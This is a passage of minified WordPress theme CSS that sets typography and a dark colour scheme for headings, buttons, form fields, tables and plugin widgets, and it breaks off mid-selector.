.wp-block-group.has-background{margin-top:0em;	margin-bottom:1.85em}h1,.front_page_section_caption{font-family:"Barlow Condensed",sans-serif;	font-size:2.125em;	font-weight:500;	font-style:normal;	line-height:0.942em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.74em;	margin-bottom:0.78em}h2{font-family:"Barlow Condensed",sans-serif;	font-size:1.750em;	font-weight:400;	font-style:normal;	line-height:1em;	text-decoration:none;	text-transform:capitalize;	letter-spacing:0px;	margin-top:1.22em;	margin-bottom:0.64em}h3{font-family:"Barlow Condensed",sans-serif;	font-size:1.938em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.18px;	margin-top:1.62em;	margin-bottom:0.765em}h4{font-family:"Barlow Condensed",sans-serif;	font-size:1.563em;	font-weight:600;	font-style:normal;	line-height:1.05em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:-0.14px;	margin-top:1.85em;	margin-bottom:0.78em}h5{font-family:"Barlow Condensed",sans-serif;	font-size:1.125em;	font-weight:600;	font-style:normal;	line-height:1.1em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.06px;	margin-top:2.2em;	margin-bottom:1.55em}h6{font-family:"Barlow Condensed",sans-serif;	font-size:1em;	font-weight:500;	font-style:normal;	line-height:1.2em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:2.25px;	margin-top:2.3em;	margin-bottom:0.99em}input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="search"],input[type="password"],textarea,textarea.wp-editor-area,.select_container,select,.select_container select{font-size:13px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.sc_layouts_row .sc_button,.gallery_preview_show .post_readmore,.post_item .more-link{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}body .minimal-light .esg-navigationbutton{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}div.esg-filter-wrapper .esg-filterbutton>span,.mptt-navigation-tabs li a,.artrium_tabs .artrium_tabs_titles li a{font-family:"Barlow Condensed",sans-serif}.tp-bullets.custom.vertical .tp-bullet:before,.top_panel .slider_engine_revo .slide_title{font-family:"Barlow Condensed",sans-serif}body a.eg-go-go-element-3,body a.eg-go-go-element-3:hover,body a.eg-go-go-element-5:hover,body a.eg-go-go-element-5,body a.eg-go-go-bottom-element-3,body a.eg-go-go-bottom-element-3:hover,body a.eg-go-go-bottom-element-5:hover,body a.eg-go-go-bottom-element-5,div.esg-filters,.woocommerce nav.woocommerce-pagination ul,.comments_pagination,.nav-links,.page_links,.elementor-tab-title,.elementor-widget-tabs .elementor-tab-title,.related_wrap .related_item_style_2 .post_date,.post_layout_excerpt .post_meta_categories>a,.elementor-progress-percentage,.elementor-widget-progress .elementor-title,.breadcrumbs,.search_style_fullscreen .search_field,.widget_calendar caption,.widget_calendar table,.sc_edd_details .downloads_page_tags .downloads_page_data>a,.widget_product_tag_cloud a,.widget_tag_cloud a,table th,blockquote cite,mark,ins,.logo_text,.post_price.price,.theme_scroll_down{font-family:"Barlow Condensed",sans-serif}.nav-links-single .nav-links .meta-nav,.nav-links-single .nav-links .post_date,.widget_area .post_item .post_info,aside .post_item .post_info{font-family:"Barlow Condensed",sans-serif}.post_meta{font-family:"Barlow Condensed",sans-serif;	font-size:12px;	font-weight:500;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.7px;	margin-top:0.4em}.post_item_single .post_featured .post_meta_categories>a,.post-date,.rss-date,.post_date,.post_meta_item,.post_counters_item,.post_meta .vc_inline-link,.comments_list_wrap .comment_date,.comments_list_wrap .comment_time,.comments_list_wrap .comment_counters,.top_panel .slider_engine_revo .slide_subtitle,.logo_slogan,fieldset legend,figure:not(.wp-block-gallery) figcaption,.wp-caption .wp-caption-text,.wp-caption .wp-caption-dd,.wp-caption-overlay .wp-caption .wp-caption-text,.wp-caption-overlay .wp-caption .wp-caption-dd,.format-audio .post_featured .post_audio_author,.trx_addons_audio_player .audio_author,.post_item_single .post_content .post_meta,.author_bio .author_link,.comments_list_wrap .comment_posted,.comments_list_wrap .comment_reply{font-family:"Barlow Condensed",sans-serif}.search_wrap .search_results .post_meta_item,.search_wrap .search_results .post_counters_item{font-family:"Roboto",sans-serif}.logo_text{font-family:"Barlow Condensed",sans-serif;	font-size:1.8em;	font-weight:400;	font-style:normal;	line-height:1.25em;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1px}.logo_footer_text{font-family:"Barlow Condensed",sans-serif}.menu_main_nav_area,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav,.sc_layouts_menu_dir_vertical .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:15px;	line-height:1.5em}.menu_main_nav>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>a{font-weight:600;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.75px}.menu_main_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description,.sc_layouts_menu_nav>li[class*="current-menu-"]>a .sc_layouts_menu_item_description{font-weight:600}.menu_main_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li>ul,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav{font-family:"Barlow Condensed",sans-serif;	font-size:14px;	line-height:1.5em}.menu_main_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_nav>li ul>li>a,.top_panel .sc_layouts_row:not(.sc_layouts_row_type_narrow) .sc_layouts_menu_popup .sc_layouts_menu_nav>li>a{font-weight:500;	font-style:normal;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.65px}.menu_mobile .menu_mobile_nav_area>ul{font-family:"Barlow Condensed",sans-serif}.menu_mobile .menu_mobile_nav_area>ul>li ul{font-family:"Barlow Condensed",sans-serif}.sc_price_item_details,.sc_price_item_price .sc_price_item_price_after,.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title{font-family:"Roboto",sans-serif}.sc_services_plain .sc_services_item .sc_services_item_number,.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_container .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info{font-family:"Barlow Condensed",sans-serif}.sc_item_subtitle,.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.sc_testimonials_item_author_title,.sc_testimonials_item_content:before{font-family:"Barlow Condensed",sans-serif}.wp-block-button .wp-block-button__link,.sc_button,.sc_button_simple,.sc_form button{font-family:"Barlow Condensed",sans-serif;	font-size:13px;	font-weight:700;	font-style:normal;	line-height:16px;	text-decoration:none;	text-transform:uppercase;	letter-spacing:1.1px}.sc_promo_modern .sc_promo_link2{font-family:"Barlow Condensed",sans-serif}.scheme_dark body,.scheme_dark .body_style_boxed .page_wrap{background-color:#222a35}.scheme_dark{color:#b8bdc8}.scheme_dark h1,.scheme_dark h2,.scheme_dark h3,.scheme_dark h4,.scheme_dark h5,.scheme_dark h6,.scheme_dark h1 a,.scheme_dark h2 a,.scheme_dark h3 a,.scheme_dark h4 a,.scheme_dark h5 a,.scheme_dark h6 a,.scheme_dark li a,.scheme_dark [class*="color_style_"] h1 a,.scheme_dark [class*="color_style_"] h2 a,.scheme_dark [class*="color_style_"] h3 a,.scheme_dark [class*="color_style_"] h4 a,.scheme_dark [class*="color_style_"] h5 a,.scheme_dark [class*="color_style_"] h6 a,.scheme_dark [class*="color_style_"] li a{color:#ffffff}.scheme_dark h1 a:hover,.scheme_dark h2 a:hover,.scheme_dark h3 a:hover,.scheme_dark h4 a:hover,.scheme_dark h5 a:hover,.scheme_dark h6 a:hover,.scheme_dark li a:hover{color:#6fb72f}.scheme_dark .color_style_link2 h1 a:hover,.scheme_dark .color_style_link2 h2 a:hover,.scheme_dark .color_style_link2 h3 a:hover,.scheme_dark .color_style_link2 h4 a:hover,.scheme_dark .color_style_link2 h5 a:hover,.scheme_dark .color_style_link2 h6 a:hover,.scheme_dark .color_style_link2 li a:hover{color:#0167da}.scheme_dark .color_style_link3 h1 a:hover,.scheme_dark .color_style_link3 h2 a:hover,.scheme_dark .color_style_link3 h3 a:hover,.scheme_dark .color_style_link3 h4 a:hover,.scheme_dark .color_style_link3 h5 a:hover,.scheme_dark .color_style_link3 h6 a:hover,.scheme_dark .color_style_link3 li a:hover{color:#ddb837}.scheme_dark .color_style_dark h1 a:hover,.scheme_dark .color_style_dark h2 a:hover,.scheme_dark .color_style_dark h3 a:hover,.scheme_dark .color_style_dark h4 a:hover,.scheme_dark .color_style_dark h5 a:hover,.scheme_dark .color_style_dark h6 a:hover,.scheme_dark .color_style_dark li a:hover{color:#6fb72f}.scheme_dark dt,.scheme_dark b,.scheme_dark strong,.scheme_dark em,.scheme_dark mark,.scheme_dark ins{color:#ffffff}.scheme_dark s,.scheme_dark strike,.scheme_dark del{color:#dfe3ec}.scheme_dark code{color:#b8bdc8;	background-color:#191d23;	border-color:#313a47}.scheme_dark code a{color:#6fb72f}.scheme_dark code a:hover{color:#5ea41f}.scheme_dark a{color:#6fb72f}.scheme_dark a:hover{color:#5ea41f}.scheme_dark .color_style_link2 a{color:#0167da}.scheme_dark .color_style_link2 a:hover{color:#0457b4}.scheme_dark .color_style_link3 a{color:#ddb837}.scheme_dark .color_style_link3 a:hover{color:#eec432}.scheme_dark .color_style_dark a{color:#ffffff}.scheme_dark .color_style_dark a:hover{color:#6fb72f}.scheme_dark blockquote{color:#ffffff}.scheme_dark blockquote:before{color:#6fb72f}.scheme_dark blockquote a{color:#6fb72f}.scheme_dark blockquote a:hover{color:#5ea41f}.scheme_dark blockquote dt,.scheme_dark blockquote b,.scheme_dark blockquote strong,.scheme_dark blockquote i,.scheme_dark blockquote em,.scheme_dark blockquote mark,.scheme_dark blockquote ins{color:#ffffff}.scheme_dark blockquote s,.scheme_dark blockquote strike,.scheme_dark blockquote del{color:#dfe3ec}.scheme_dark blockquote code{color:#b8bdc8;	background-color:#28272e;	border-color:#4a4a4a}.scheme_dark table th,.scheme_dark table th + th,.scheme_dark table td + th{border-color:#2e3744!important}.scheme_dark table td,.scheme_dark table th + td,.scheme_dark table td + td{color:#a6a6a6;	border-color:#313a47!important}.scheme_dark table th{color:#b8bdc8;	background-color:#222a35}.scheme_dark table th b,.scheme_dark table th strong{color:#b8bdc8}.scheme_dark table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(25,29,35,0.7);	background-color:#1d242e}.scheme_dark table>tbody>tr:nth-child(2n)>td{background-color:rgba(25,29,35,0.4);	background-color:#191d23}.scheme_dark table th a:hover{color:#b8bdc8}.scheme_dark hr{border-color:#313a47}.scheme_dark figure:not(.wp-block-gallery) figcaption,.scheme_dark .wp-caption .wp-caption-text,.scheme_dark .wp-caption .wp-caption-dd,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_dark .wp-caption-overlay .wp-caption .wp-caption-dd{color:#222a35;	background-color:#ffffff}.scheme_dark ul>li:before{color:#6fb72f}.scheme_dark .widget_search form:after,.scheme_dark .woocommerce.widget_product_search form:after,.scheme_dark .widget_display_search form:after,.scheme_dark #bbpress-forums #bbp-search-form:after{color:#b8bdc8}.scheme_dark .widget_search form:hover:after,.scheme_dark .woocommerce.widget_product_search form:hover:after,.scheme_dark .widget_display_search form:hover:after,.scheme_dark #bbpress-forums #bbp-search-form:hover:after{color:#b8bdc8}.scheme_dark fieldset{border-color:#313a47}.scheme_dark fieldset legend{color:#ffffff;	background-color:#222a35}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input,.scheme_dark input[type="text"],.scheme_dark input[type="number"],.scheme_dark input[type="email"],.scheme_dark input[type="url"],.scheme_dark input[type="tel"],.scheme_dark input[type="search"],.scheme_dark input[type="password"],.scheme_dark .select_container,.scheme_dark .select2-container.select2-container--default span.select2-choice,.scheme_dark .select2-container.select2-container--default span.select2-selection,.scheme_dark .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default .select2-selection--multiple,.scheme_dark textarea,.scheme_dark textarea.wp-editor-area,.scheme_dark .tourmaster-form-field input[type="text"],.scheme_dark .tourmaster-form-field input[type="email"],.scheme_dark .tourmaster-form-field input[type="password"],.scheme_dark .tourmaster-form-field textarea,.scheme_dark .tourmaster-form-field select,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"],.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"],.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea,.scheme_dark .tourmaster-form-field.tourmaster-with-border select,.scheme_dark #buddypress .dir-search input[type="search"],.scheme_dark #buddypress .dir-search input[type="text"],.scheme_dark #buddypress .groups-members-search input[type="search"],.scheme_dark #buddypress .groups-members-search input[type="text"],.scheme_dark #buddypress .standard-form input[type="color"],.scheme_dark #buddypress .standard-form input[type="date"],.scheme_dark #buddypress .standard-form input[type="datetime-local"],.scheme_dark #buddypress .standard-form input[type="datetime"],.scheme_dark #buddypress .standard-form input[type="email"],.scheme_dark #buddypress .standard-form input[type="month"],.scheme_dark #buddypress .standard-form input[type="number"],.scheme_dark #buddypress .standard-form input[type="password"],.scheme_dark #buddypress .standard-form input[type="range"],.scheme_dark #buddypress .standard-form input[type="search"],.scheme_dark #buddypress .standard-form input[type="tel"],.scheme_dark #buddypress .standard-form input[type="text"],.scheme_dark #buddypress .standard-form input[type="time"],.scheme_dark #buddypress .standard-form input[type="url"],.scheme_dark #buddypress .standard-form input[type="week"],.scheme_dark #buddypress .standard-form select,.scheme_dark #buddypress .standard-form textarea,.scheme_dark #buddypress form#whats-new-form textarea,.scheme_dark #booked-page-form input[type="email"],.scheme_dark #booked-page-form input[type="text"],.scheme_dark #booked-page-form input[type="password"],.scheme_dark #booked-page-form textarea,.scheme_dark .booked-upload-wrap,.scheme_dark .booked-upload-wrap input,.scheme_dark form.mc4wp-form input[type="email"]{color:#b8bdc8;	border-color:#363e4a;	background-color:#222a35}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#363e4a}.scheme_dark select{border-color:#363e4a}.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.scheme_dark .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input.filled,.scheme_dark input[type="text"]:focus,.scheme_dark input[type="text"].filled,.scheme_dark input[type="number"]:focus,.scheme_dark input[type="number"].filled,.scheme_dark input[type="email"]:focus,.scheme_dark input[type="email"].filled,.scheme_dark input[type="tel"]:focus,.scheme_dark input[type="search"]:focus,.scheme_dark input[type="search"].filled,.scheme_dark input[type="password"]:focus,.scheme_dark input[type="password"].filled,.scheme_dark .select_container:hover,.scheme_dark select option:hover,.scheme_dark select option:focus,.scheme_dark .select2-container.select2-container--default span.select2-choice:hover,.scheme_dark .select2-container.select2-container--focus span.select2-choice,.scheme_dark .select2-container.select2-container--open span.select2-choice,.scheme_dark .select2-container.select2-container--focus span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--open span.select2-selection--single .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--single:hover .select2-selection__rendered,.scheme_dark .select2-container.select2-container--default span.select2-selection--multiple:hover,.scheme_dark .select2-container.select2-container--focus span.select2-selection--multiple,.scheme_dark .select2-container.select2-container--open span.select2-selection--multiple,.scheme_dark textarea:focus,.scheme_dark textarea.filled,.scheme_dark textarea.wp-editor-area:focus,.scheme_dark textarea.wp-editor-area.filled,.scheme_dark .tourmaster-form-field input[type="text"]:focus,.scheme_dark .tourmaster-form-field input[type="text"].filled,.scheme_dark .tourmaster-form-field input[type="email"]:focus,.scheme_dark .tourmaster-form-field input[type="email"].filled,.scheme_dark .tourmaster-form-field input[type="password"]:focus,.scheme_dark .tourmaster-form-field input[type="password"].filled,.scheme_dark .tourmaster-form-field textarea:focus,.scheme_dark .tourmaster-form-field textarea.filled,.scheme_dark .tourmaster-form-field select:focus,.scheme_dark .tourmaster-form-field select.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_dark .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_dark .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_dark #buddypress .dir-search input[type="search"]:focus,.scheme_dark #buddypress .dir-search input[type="search"].filled,.scheme_dark #buddypress .dir-search input[type="text"]:focus,.scheme_dark #buddypress .dir-search input[type="text"].filled,.scheme_dark #buddypress .groups-members-search input[type="search"]:focus,.scheme_dark #buddypress .groups-members-search input[type="search"].filled,.scheme_dark #buddypress .groups-members-search input[type="text"]:focus,.scheme_dark #buddypress .groups-members-search input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="color"]:focus,.scheme_dark #buddypress .standard-form input[type="color"].filled,.scheme_dark #buddypress .standard-form input[type="date"]:focus,.scheme_dark #buddypress .standard-form input[type="date"].filled,.scheme_dark #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime-local"].filled,.scheme_dark #buddypress .standard-form input[type="datetime"]:focus,.scheme_dark #buddypress .standard-form input[type="datetime"].filled,.scheme_dark #buddypress .standard-form input[type="email"]:focus,.scheme_dark #buddypress .standard-form input[type="email"].filled,.scheme_dark #buddypress .standard-form input[type="month"]:focus,.scheme_dark #buddypress .standard-form input[type="month"].filled,.scheme_dark #buddypress .standard-form input[type="number"]:focus,.scheme_dark #buddypress .standard-form input[type="number"].filled,.scheme_dark #buddypress .standard-form input[type="password"]:focus,.scheme_dark #buddypress .standard-form input[type="password"].filled,.scheme_dark #buddypress .standard-form input[type="range"]:focus,.scheme_dark #buddypress .standard-form input[type="range"].filled,.scheme_dark #buddypress .standard-form input[type="search"]:focus,.scheme_dark #buddypress .standard-form input[type="search"].filled,.scheme_dark #buddypress .standard-form input[type="tel"]:focus,.scheme_dark #buddypress .standard-form input[type="tel"].filled,.scheme_dark #buddypress .standard-form input[type="text"]:focus,.scheme_dark #buddypress .standard-form input[type="text"].filled,.scheme_dark #buddypress .standard-form input[type="time"]:focus,.scheme_dark #buddypress .standard-form input[type="time"].filled,.scheme_dark #buddypress .standard-form input[type="url"]:focus,.scheme_dark #buddypress .standard-form input[type="url"].filled,.scheme_dark #buddypress .standard-form input[type="week"]:focus,.scheme_dark #buddypress .standard-form input[type="week"].filled,.scheme_dark #buddypress .standard-form select:focus,.scheme_dark #buddypress .standard-form select.filled,.scheme_dark #buddypress .standard-form textarea:focus,.scheme_dark #buddypress .standard-form textarea.filled,.scheme_dark #buddypress form#whats-new-form textarea:focus,.scheme_dark #buddypress form#whats-new-form textarea.filled,.scheme_dark #booked-page-form input[type="email"]:focus,.scheme_dark #booked-page-form input[type="email"].filled,.scheme_dark #booked-page-form input[type="text"]:focus,.scheme_dark #booked-page-form input[type="text"].filled,.scheme_dark #booked-page-form input[type="password"]:focus,.scheme_dark #booked-page-form input[type="password"].filled,.scheme_dark #booked-page-form textarea:focus,.scheme_dark #booked-page-form textarea.filled,.scheme_dark .booked-upload-wrap:hover,.scheme_dark .booked-upload-wrap input:focus,.scheme_dark .booked-upload-wrap input.filled,.scheme_dark form.mc4wp-form input[type="email"]:focus,.scheme_dark form.mc4wp-form input[type="email"].filled{color:#b8bdc8;	border-color:#3d4858;	background-color:#222a35}.scheme_dark input[placeholder]::-webkit-input-placeholder{color:#b8bdc8; opacity:1}.scheme_dark textarea[placeholder]::-webkit-input-placeholder{color:#b8bdc8; opacity:1}.scheme_dark input[placeholder]::-moz-placeholder{color:#b8bdc8; opacity:1}.scheme_dark textarea[placeholder]::-moz-placeholder{color:#b8bdc8; opacity:1}.scheme_dark input[placeholder]:-ms-input-placeholder{color:#b8bdc8; opacity:1}.scheme_dark textarea[placeholder]:-ms-input-placeholder{color:#b8bdc8; opacity:1}.scheme_dark input[placeholder]::placeholder{color:#b8bdc8; opacity:1}.scheme_dark textarea[placeholder]::placeholder{color:#b8bdc8; opacity:1}.scheme_dark .select_container:before{color:#b8bdc8;	background-color:#222a35}.scheme_dark .select_container:focus:before,.scheme_dark .select_container:hover:before{color:#b8bdc8;	background-color:#222a35}.scheme_dark .select_container:after{color:#b8bdc8}.scheme_dark .select_container:focus:after,.scheme_dark .select_container:hover:after{color:#b8bdc8}.scheme_dark .select_container select{color:#b8bdc8;	background:#222a35 !important}.scheme_dark .select_container select:focus{color:#b8bdc8;	background-color:#222a35 !important}.scheme_dark .select2-dropdown,.scheme_dark .select2-container.select2-container--focus span.select2-selection,.scheme_dark .select2-container.select2-container--open span.select2-selection{color:#b8bdc8;	border-color:#3d4858;	background:#222a35}.scheme_dark .select2-container .select2-results__option{color:#b8bdc8;	background:#222a35}.scheme_dark .select2-dropdown .select2-highlighted,.scheme_dark .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#6fb72f}.scheme_dark input[type="radio"] + label:before,.scheme_dark input[type="checkbox"] + label:before,.scheme_dark .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#363e4a !important}.scheme_dark .sc_button_simple:not(.sc_button_bg_image){color:#b8bdc8}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#5ea41f !important}.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff !important}.scheme_dark.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image),.scheme_dark.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark.elementor-widget-trx_sc_button .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#ffffff !important}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#0167da}.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#0457b4}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#ffffff}.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_dark .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_dark .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6fb72f}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link,.scheme_dark .sc_button_bordered:not(.sc_button_bg_image){color:#ffffff;	border-color:#363e4a}.scheme_dark .wp-block-button.is-style-outline .wp-block-button__link:hover,.scheme_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#0457b4 !important;	border-color:#363e4a !important}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#0167da;	border-color:#0167da}.scheme_dark .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#0457b4 !important;	border-color:#0457b4 !important}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6fb72f !important;	border-color:#6fb72f !important}.scheme_dark button,.scheme_dark input[type="reset"],.scheme_dark input[type="submit"],.scheme_dark input[type="button"],.scheme_dark .post_item .more-link,.scheme_dark .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_dark #buddypress .comment-reply-link,.scheme_dark #buddypress .generic-button a,.scheme_dark #buddypress a.button,.scheme_dark #buddypress button,.scheme_dark #buddypress input[type="button"],.scheme_dark #buddypress input[type="reset"],.scheme_dark #buddypress input[type="submit"],.scheme_dark #buddypress ul.button-nav li a,.scheme_dark a.bp-title-button,.scheme_dark .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_dark #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_dark #booked-profile-page input[type="submit"],.scheme_dark #booked-profile-page button,.scheme_dark .booked-list-view input[type="submit"],.scheme_dark .booked-list-view button,.scheme_dark table.booked-calendar input[type="submit"],.scheme_dark table.booked-calendar button,.scheme_dark .booked-modal input[type="submit"],.scheme_dark .booked-modal button,.scheme_dark .socials_share:not(.socials_type_drop) .social_icon,.scheme_dark .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_dark #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_dark #tribe-bar-views li.tribe-bar-views-option a,.scheme_dark #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_dark #tribe-events .tribe-events-button,.scheme_dark .tribe-events-button,.scheme_dark .tribe-events-cal-links a,.scheme_dark .tribe-events-sub-nav li a,.scheme_dark .edd_download_purchase_form .button,.scheme_dark #edd-purchase-button,.scheme_dark 